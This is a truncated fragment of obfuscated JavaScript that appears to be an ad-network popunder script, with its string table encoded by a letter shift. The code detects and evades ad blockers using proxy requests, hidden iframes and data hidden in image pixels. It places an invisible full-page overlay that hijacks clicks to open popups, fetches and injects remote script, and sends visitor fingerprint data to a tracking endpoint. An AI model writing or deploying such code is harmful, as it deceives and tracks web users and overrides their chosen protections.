r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz